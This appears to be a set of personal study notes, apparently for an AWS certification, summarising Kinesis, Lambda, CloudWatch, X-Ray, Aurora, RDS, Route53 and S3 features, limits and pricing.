- Streams are made of shards and is the base throughput unit of a Kinesis stream.
- Each shard provides a capacity of 1MB/sec data input and 2MB/sec data output.
- Each shard can support up to 1000 PUT records per second.
- All data is stored for 24 hours.
- Replay data inside a 24-hour window.
- Capacity Limits: If the limits are exceeded, either by data throughput or the number of PUT records, the put data call will be rejected with a
ProvisionedThroughputExceededexception.- This can be handled by:
- Implementing a retry on the data producer side, if this is due to a temporary rise of the stream’s input data rate.
- Dynamically scaling the number of shared (resharding) to provide enough capacity for the put data calls to consistently succeed.
- This can be handled by:
Record:
- A record is the unit of data stored in an Amazon Kinesis stream.
- A record is composed of a sequence number, partition key, and data blob.
- Data blob is the data of interest your data producer adds to a stream.
- Maximum size of a data blob (the data payload before Base64-encoding) is 1 MB.
Partition Key:
- Used to segregate and route records to different shards of a stream.
- Specified by your data producer while adding data to an Amazon Kinesis stream.
Sequence Number:
- A unique identifier for each record.
- Assigned by Amazon Kinesis when a data producer calls
PutRecordorPutRecordsoperation to add data to an Amazon Kinesis stream. - Sequence numbers for the same partition key generally increase over time; the longer the time period between
PutRecordorPutRecordsrequests, the larger the sequence numbers become.
Data Producers:
- Data can be added to an Amazon Kinesis stream via
PutRecordandPutRecordsoperations, Kinesis Producer Library (KPL), or Kinesis Agent.
Amazon Kinesis Agent:
- A pre-built Java application that offers an easy way to collect and send data to Amazon Kinesis stream.
- Can be installed on Linux-based server environments such as web servers, log servers, and database servers.
- Configured to monitor certain files on the disk and then continuously send new data to the Amazon Kinesis stream.
Amazon Kinesis Producer Library (KPL):
- An easy to use and highly configurable library that helps you put data into an Amazon Kinesis stream.
- Presents a simple, asynchronous, and reliable interface that enables you to quickly achieve high producer throughput with minimal client resources.
Amazon Kinesis Application:
- A data consumer that reads and processes data from an Amazon Kinesis stream.
- Can be built using either Amazon Kinesis API or Amazon Kinesis Client Library (KCL).
Amazon Kinesis Client Library (KCL):
- A pre-built library with multiple language support.
- Delivers all records for a given partition key to the same record processor.
- Makes it easier to build multiple applications reading from the same Kinesis stream (e.g., to perform counting, aggregation, and filtering).
- Handles complex issues such as adapting to changes in stream volume, load-balancing streaming data, coordinating distributed services, and processing data with fault-tolerance.
Amazon Kinesis Connector Library:
- A pre-built library that helps you easily integrate Amazon Kinesis Streams with other AWS services and third-party tools.
- Kinesis Client Library is required for Kinesis Connector Library.
Amazon Kinesis Storm Spout:
- A pre-built library that helps you easily integrate Amazon Kinesis Streams with Apache Storm.
Kinesis vs SQS:
- Kinesis Streams enables real-time processing of streaming big data while SQS offers a reliable, highly scalable hosted queue for storing messages and moving data between distributed application components.
- Kinesis provides ordering of records, as well as the ability to read and/or replay records in the same order to multiple Amazon Kinesis Applications, while SQS does not guarantee data ordering and provides at least once delivery of messages.
- Kinesis stores the data up to 24 hours, by default, and can be extended to 7 days, while SQS stores the message up to 4 days, by default, and can be configured from 1 minute to 14 days but clears the message once deleted by the consumer.
- Kinesis and SQS both guarantee at-least-once delivery of messages.
- Kinesis supports multiple consumers, while SQS allows the messages to be delivered to only one consumer at a time and requires multiple queues to deliver messages to multiple consumers.
Kinesis Use Case Requirements:
- Ordering of records.
- Ability to consume records in the same order a few hours later.
- Ability for multiple applications to consume the same stream concurrently.
- Routing related records to the same record processor (as in streaming MapReduce).
SQS Use Case Requirements:
- Messaging semantics like message-level ack/fail and visibility timeout.
- Leveraging SQS’s ability to scale transparently.
- Dynamically increasing concurrency/throughput at read time.
- Individual message delay, which can be delayed.
Lambda
Introduction
- Serverless, virtual functions
- Short executions up to 15 minutes
- Run on-demand
- Pay for number of invocations and compute time
- Works with many programming languages
- Node.js, python, Java, c#, Go, Powershell, Ruby, and Custom Runtime API (which can run practically any language)
- You can provision up to 10GB of RAM per function
Lambda Integrations
- API Gateway
- Kinesis
- DynamoDB
- S3
- CloudFront
- CloudWatch Events / EventBridge
- CloudWatch Logs
- SNS
- SQS
- Cognito
Pricing
- Pay per call:
- First 1,000,000 requests are free
- .20 per 1 million requests after the first million
- Pay per duration
- 400,000 GB-seconds of compute time per month for free
Synchronous Invocation
- When invoking the function from the CLI, SDK, API Gateway, or ALB, the call is synchronous, meaning the result is returned right away
- Error handling must happen on the client side (retires, exponential backoff, etc.)
Asynchronous Invocation
- S3, SNS, CloudWatch Events are all processed asynchronously
- The events are placed in an internal event queue
- The lambda function will read from the event queue and attempt to process the events
- Lambda will attempt to retry failures up to 3 times
- This means that event may be processed multiple times, so make sure the lambda function is idempotent
- If the function is retried, you will see duplicate entries in CloudWatch Logs
- You can define a DLQ (dead-letter queue) (SNS or SQS) for failed processing
- Async invocations allow you to speed up the processing if you don’t need to wait for the result
S3 Event Notifications
- Run a Lambda function when a event in S3 is detected
Lambda Event Source Mapping
- Lambda will poll from the sources and be invoked synchronously
- Kinesis Data Streams
- SQS or SQS FIFO
- DynamoDB Streams
- Two categories of Event Source Mapping:
- Streams
- Kinesis or DynamoDB Streams
- One Lambda invokation per stream shard
- If you use parallelization, up to 10 batches processed per shard simultaneously
- Queues
- Poll SQS using Long Polling
- Streams
Lambda in VPC
- By default, Lambda functions are launched outside of your VPC. Therefore, it cannot access resources in your VPC.
- Lambda can create an Elastic Network Interface inside your VPC
- You must define the VPC ID, subnets, and security groups
- Lambda requires the AWSLambdaVPCAccessExecutionRole
- By default, a Lambda function in your VPC does not have internet access
- Deploying a Lambda function in a public subnet does not give it internet access
- Instead, you can deploy the Lambda function in a private subnet and give it internet access via a NAT Gateway / NAT Instance
Lambda Concurrency
- Concurrency limit up to 1000 concurrent executions
- each invocation over the concurrency limit will respond with a HTTP 429
- Cold starts and provisioned concurrency
- If the init is large, cold start could take a long time. This may cause the first request to have high latency than the rest
- To resolve the cold start issue, you can use
Provisioned concurrency- With Provisioned Concurrency, concurrency is allocated before the function is invoked
Lambda Containers
- Deploy Lambda functions as container images up to 10GB from ECR
CloudTrail
Introduction
- Internal monitors of API calls being made
- Audit changes to AWS resources
- Enabled by default
- Event Types:
- Management Events
- Data Events
- CloudTrail Insights Events
- analyze events and try to detect unusual activity in your account
- Event Retention
- Events are stored by default for 90 days
- To keep events beyond this period, log them to S3 and use Athena to analyze them
CloudWatch
Introduction
- Metrics, Logs, Events, and Alarms
CloudWatch Metrics
- CloudWatch provides metrics for every service in AWS
- Metric is a variable to monitor (CPU Utilization, Network In, etc.)
- Metrics belong to namespaces
- Dimension is an attribute of a metric (instance id, environment, etc.)
- Up to 30 dimensions per metric
- Metrics have timestamp
- You can create dashboards of metrics
EC2 Detailed Monitoring
- By default, EC2 instance have metrics every 5 minutes
- If you enable detailed monitoring, you can get metrics every 1 minute``
- Use detailed monitoring if you want your ASG to scale faster
- The AWS Free tier allows us to have 10 detailed monitoring metrics
- EC2 memory usage is not pushed by default (you must push it from inside the instance as a custom metric)
CloudWatch Custom Metrics
- You can define your own custom metrics
- Use an API call
PutMetricData
CloudWatch Logs
- Define log groups, usually representing an application
- Log Stream: instances within application /log files/ containers
- You can define log expiration policies
- You can send CloudWatch logs to
- S3
- Kinesis Data Streams
- Kinesis Data Firehose
- AWS Lambda
- OpenSearch
- Logs are encrypted by default
Log Sources
-
SDK, CloudWatch Logs Agent, CloudWatch Unified Agent
-
BeanStalk: Collection of logs from the application
-
ECS: Collection from containers
-
AWS Lambda: collection from function logs
-
VPC Flow Log’s
-
API Gateway
-
CloudTrail based on a filter
-
Route53
-
Use CloudWatch Logs Insights to query logs
CloudWatch Logs Subscriptions
- Get a real-time log events from CloudWatch Logs for processing and analysis
- Send to Kinesis Data Streams, Kinesis Data Firehose, or Lambda
- Subscription Filter - filter which logs are events delivered to your destination
CloudWatch Alarms
- Trigger notifications from any metric
- Alarm States
- Ok
- Insufficient Data
- Alarm
- Targets
- Actions on EC2 instances
- Trigger autoscaling action
- Send notification to SNS service
- Composite Alarms monitor the state of multiple other alarms
- AND and OR conditions
CloudWatch Synthetics Canary
- Configurable script that can monitor your APIs, URLs, Websites, etc.
- Reproduce what your customers do programmatically to find issues before customers are impacted
- Blueprints
- Heartbeat Monitor
- API Canary
- Broken Link Checker
- Visual Monitoring
- Canary Recorder
- GUI Workflow Builder
Amazon Event Bridge
-
React to events. Examples:
- EC2 Instance started
- Codebuild failed build
- S3 upload object
- schedule a cronjob
- CloudTrail API call

- Event Buses can be accessed across AWS accounts using Resource-Based Policies
- Resource policies allow you to manage permissions for an EventBus
x-ray
Introduction
- Troubleshooting application performance and errors
- Distributed tracing of Micro-services
- Compatible with
- Lambda
- Beanstalk
- ECS
- ELB
- API Gateway
- EC2 instances or any on-premises app server
- You can enable x-ray by:
- Install the x-ray daemon (on a server) or enable x-ray integration (some AWS services such as lambda)
- You can instrument x-ray in your code using the AWS SDK
- python, java, go, .NET, node.js
X-Ray APIs
- Writes
- PutTraceSegments - Uploads a segment document int x-ray
- PutTelemetryRecords - Used by the AWS X-Ray daemon o upload telemetry
- GetSamplingRules - Retrieve all sampling rules
- Reads
- GetServiceGraph - main graph
- BatchGetTraces - Retries a list of traces specified by Id
- GetTraceSummaries - Retrieve Ids and annotations for traces available for a specified time frame using an optional filter
- GetTraceGraph
X-Ray with Beanstalk
- Beanstalk includes the x-ray daemon
- You can run the daemon by setting an option in the Elastic Beanstalk console or with a configuration file (in .ebextensions/xray-daemon.confi)
option_settings: aws:elasticbeanstalk:xray: XRayEnabled: true - Make sure to give your instance profile the correct IAM permissions so that the x-ray daemon can function correctly
- You app code must still be instrumented with the X-Ray integration code
ECS + X-Ray
- Pattens:
- Run the X-Ray daemon container on every EC2 instance
- Run the X-Ray container as a sidecar for the app containers (the only way to get ECS with Fargate working with X-Ray)
Aurora
Introduction
- AWS propriety database technology compatible with Postgres and Mysql
- 5x performance improvement over MySql, 3x performance improvement over Postgres
- Storage automatically grows, starts at 10GB, grows up to 128 TB
- Up to 15 read replicas, replication process is faster than MySql
- Failover is instantaneous, HA is native to Aurora
- About 25% more expensive than RDS
Aurora High Availability
- 6 copies of your data across 3 AZ:
- 4 copies out of 6 need to be available for writes
- 3 copies out of 6 need to be available for reads
- Self-healing with peer-to-peer replication
- Stored is striped across 100 volumes
- Only one instance will take writes at a time, failover within 30 seconds
- You can optionally enable “Local Write Forwarding” to forward writes from a read replica to a write replica
- Supports cross region replication
- Reader endpoint is load balanced across all read replicas. Writer endpoint points to the current writer instance
Aurora Security
- If the master is not encrypted, read replicas cannot be encrypted
- To encrypt an unencrypted database, create a db snapshot and restore as encrypted
RDS (Relational Database Service)
Introduction
- Fully managed relational database service
- Automated provisioning and maintenance
- Full backups and point in time restore
- Monitoring dashboards
- Multi AZ setup for DR
- Read replicas for improved performance
- Storage backed by EBS
- Vertical and horizontal scaling
- Supports
- Postgres
- MySql / MariaDB
- Oracle
- IBM DB2
- MSSQL
- Aurora (Postgres and MySQL)
- You cannot SSH or access the underlying database compute instance
- Storage auto-scaling
Read replicas
- Scale out database reads
- read replicas only support select statements
- Improves performance for reads
- You can create up to 15 read replicas in the same AZ, cross AZ, or cross region
- Asynchronous replication, reads are eventually consistent
- You can promote a read replica to a full read/write instance
- Apps must update the connection string to use a read replica
- Network costs
- If the replica is in the same region, there is no fee for network traffic
- Cross region replicas will cost you for replication traffic
RDS Proxy
- Fully managed database proxy for RDS
- Allow apps to pool and share DB connections established with the database
- Improves database efficiency by reducing stress on the database resources by pooling connections at the proxy
- Serverless, autoscaling, HA
- Reduced RDS and Aurora failover time by up to 66%
- RDS proxy is only accessible from within the VPC, it is never publicly accessible
- RDS proxy is particularly helpful when you have auto-scaling lambda functions connecting to your database
Route53
Introduction
- A highly available, fully managed, scalable, authoritative DNS service provided by Amazon
- Also a domain registrar
- Supports health checks for resources registered with DNS names
- The only AWS service that provides 100% availability
Hosted Zones
- Public Hosted Zones
- contains records that specify how to route traffic on the internet
- Private Hosted Zones
- Only hosts within the VPC can resolve the DNS names
- You will pay 50 cents per month for each hosted zone
- Domain names will cost you $12/year
TTL
- Time to live
- i.e. how long a DNS record will be cached on a client machine
CNAME vs Alias
- lb l-1234.us-east-2.elb.amazonaws.com and you want myapp.mydomain.com
- CNAME:
- Points a hostname to any other hostname (app.domain.com => blabla.anything.com)
- You cannot create a CNAME for the Apex record (root domain)
- Alias:
- Points a hostname to an AWS Resource (app.mydomain.com => blabla.amazonaws.com)
- WORKS for ROOT DOMAIN and NON ROOT DOMAIN (aka, mydomain.com)
- Free of charge
- Native health check
- Only supported for A and AAAA record types
- Cannot set alias for an EC2 instance name
Routing Policies
-
Simple
- Typically, the simple type of routing policy will resolve to a single resource
- If the record resolves to multiple values, the client will choose a random one
- When using the Alias record type, the record can only resolve to one resource
-
Weighted
- Control the % of the requests that go to each specific resource.
- Assign each record a relative weight
- $ \text traffic {(%)} = {\displaystyle \text {weight for a specific record } \over \displaystyle \text {sum of all the weights for all records }} $
- The sum of the weights of all records does not need to equal 100
- DNS records must have the same name and type
- Can be associated with Health Checks
- Use cases: load balancing between regions, testing new application versions

-
Latency
- Redirect to the resource that has the least latency close to us
- Super helpful when latency for users is a priority
- Latency is based on traffic between users and AWS Regions
- Germany users may be directed to the US (if that’s the lowest latency)
- Can be associated with Health Checks (has a failover capability)
-
Failover

-
Geolocation
- Different from latency based
- This routing is based on user location
- Should create a “Default” record (in case there’s no match on location)
- Use cases: website localization, restrict content distribution, load balancing
- Can be associated with Health Checks

-
Geoproximity
- Route traffic to your resources based on the location of users and resources
- Ability to shift more traffic to resources based on the defined bias

- To change the size of the geographic region, specify bias values:
- To expand (1 to 99)- more traffic to the resource
- To shrink (-1 to 99)- less traffic to the resource

- Resources can be:
- AWS resources (specify AWS region)
- Non-AWS resources (specify Latitude and Longitude)
- You must use Route 53 Traffic Flow to use this feature
-
Health Checks
- HTTP Health Checks are only for public resources. You must create a CloudWatch Metric and associate a CloudWatch Alarm, then create a Health Check that checks the alarm
- 15 global health checkers
- Health checks methods:
- Monitor an endpoint
- Healthy/unhealthy threshold - 3 (default)
- Interval 30 seconds
- Supports HTTP, HTTPS, and TCP
- if > 18% of health checkers report the endpoint is healthy, Route53 considers it healthy.
- You can choose which locations you want Route53 to use
- You must configure the firewall to allow traffic from the health checkers
- Calculated Health Checks
- Combine the results of multiple health checks into a single health check
- Monitor an endpoint
Configuring Amazon Route 53 to route traffic to an S3 Bucket
- An S3 bucket that is configured to host a static website
- You can route traffic for a domain and its subdomains, such as example.com and www.example.com to a single bucket.
- Choose the bucket that has the same name that you specified for Record name
- The name of the bucket is the same as the name of the record that you are creating
- The bucket is configured as a website endpoint
S3
Introduction
- Storage
- Files are stored in Buckets, the files are called objects
- Storage Accounts must have a globally unique DNS name
- Buckets are regional
- Bucket names must have no uppercase, no underscore, 3-63 characters long, not an IP address, must start with a lowercase letter or number
- Objects (files) have a key, which is the FULL path of the object:
- Example of a prefix
- bucket/folder1/subfolder1/mypic.jpg => prefix is /folder1/subfolder1/
- Example of a prefix
- S3 Select
- Use SQL like language to only retrieve the data you need from S3 using server-side filtering
- Max object size is 5TB
- If you upload a file larger than 5GB, you must use Multi-part Upload
- Objects can have metadata
S3 Security
-
User-Based
- IAM Policies - Which API calls are allowed for an IAM user
-
Resource-Based
- Bucket Policies- bucket wide rules form the S3 Console - allows cross account
- Object ACL - Finer grained (can be disabled)
- Bucket ACL - less common (can be disabled)
-
An IAM Principal can access an S3 object if:
- The user IAM permissions ALLOW it OR the resource policy allows it and there is no explicit Deny
-
Bucket Policies - Bucket wide rules from the S3 console
-
JSON based policy
{ "Version": "2012-10-17", "Statement": [{ "Sid": "AllowGetObject", "Principal": { "AWS": "*" }, "Effect": "Allow", "Action": "s3:GetObject", "Resource": "arn:aws:s3:::DOC-EXAMPLE-BUCKET/*", "Condition": { "StringEquals": { "aws:PrincipalOrgID": ["o-aa111bb222"] } } }] } -
You can use the AWS Policy Generator to create JSON policies
-
S3 Static Website Hosting
- You must enable public reads on the bucket
S3 Versioning
-
allows to version the object
-
Stores all versions of an object in S3
-
Once enabled it cannot be disabled, only suspended on the bucket
-
Fully integrates with S3 Lifecycle rules
-
MFA Delete feature provides extra protection against deletion of your data

S3 Cross-Region Replication or Same-Region Replication
-
When enabled, any object that is uploaded will be Automatically replicate to another region or from source to destination buckets

-
Must have versioning turned on both the source and destination buckets.
-
Can have CRR replicate to another AWS account
-
Replicate objects within the same region
-
You must give proper IAM permissions to S3
-
Buckets can be in different AWS accounts
-
Only new objects are replicated after enabling replication. To replicate existing objects, you must use S3 Batch Replication
-
For DELETE operations, you can optionally replicate delete markers. Delete Markers are not replicated by default.
-
To replicate, you create a replication rule in the “Management” tab of the S3 bucket. You can choose to replicate all objects in the bucket, or create a rule scope
S3 Storage Classes
- AWS offers a range of S3 Storage classes that trade Retrieval, Time, Accessability and Durability for Cheaper Storage
(Descending from expensive to cheaper)

-
S3 Standard (default)
- Fast! 99.99 % Availability,
- 11 9’s Durability. If you store 10,000,000 objects on S3, you can expect to lose a single object once every 10,000 years
- Replicated across at least three AZs
- S3 standard can sustain 2 concurrent facility failures
-
S3 Intelligent Tiering
- Uses ML to analyze object usage and determine the appropriate storage class
- Data is moved to most cost-effective tier without any performance impact or added overhead
-
S3 Standard-IA (Infrequent Access)
- Still Fast! Cheaper if you access files less than once a month
- Additional retrieval fee is applied. 50% less than standard (reduced availability)
- 99.9% Availability
-
S3 One-Zone-IA
- Still fast! Objects only exist in one AZ.
- Availability (is 99.5%). but cheaper than Standard IA by 20% less
- reduces durability
- Data could be destroyed
- Retrieval fee is applied
-
S3 Glacier Instant Retrieval
- Millisecond retrieval, great for data accessed once a quarter
- Minimum storage duration of 90 days
-
S3 Glacier Flexible Retrieval
- data retrieval: Expedited (1 to 5 minutes), Standard (3 to 5 hours), Bulk (5 to 12 hours) - free
- minimum storage duration is 90 days
- Retrieval of data can take minutes to hours but the off is very cheap storage
-
S3 Glacier Deep Archive
- The lowest cost storage class - Data retrieval time is 12 hours
- standard (12 hours), bulk (48 hours)
- Minimum storage duration is 180 days
-
S3 Glacier Intelligent Tiering
-
Storage class comparison
